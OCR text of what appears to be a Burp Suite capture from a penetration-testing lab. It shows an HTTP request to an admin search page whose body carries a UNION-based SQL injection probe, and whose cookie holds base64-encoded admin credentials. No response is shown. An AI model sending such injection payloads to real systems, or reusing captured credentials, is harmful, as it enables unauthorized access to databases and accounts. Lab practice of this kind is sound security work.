 1 × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 Content-Length: 29
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.10.154
8 Referer: http://10.10.10.154/admin/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12 Connection: close
13
14 term=1'union+select+1,2,3-- -
? ← → Search... 0 matches
Response